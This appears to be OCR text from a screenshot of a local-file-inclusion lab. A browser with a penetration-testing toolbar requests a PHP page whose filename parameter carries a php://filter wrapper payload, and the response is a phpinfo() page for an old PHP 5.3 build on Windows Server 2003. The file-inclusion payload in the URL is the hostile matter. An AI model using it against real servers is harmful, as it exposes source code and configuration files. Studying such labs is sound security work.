 phpinfo() - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://www.any.com/FI/PHP_FI.php?filename=php://filter/read/resource=phpinfo.php
G Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.any.com/FI/PHP_FI.php
?filename=php://filter/read/resource=phpinfo.php
Enable Post data Enable Referrer
PHP Version 5.3.29
php
System
Windows NT W3SP2 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual
Directory
enabled
完成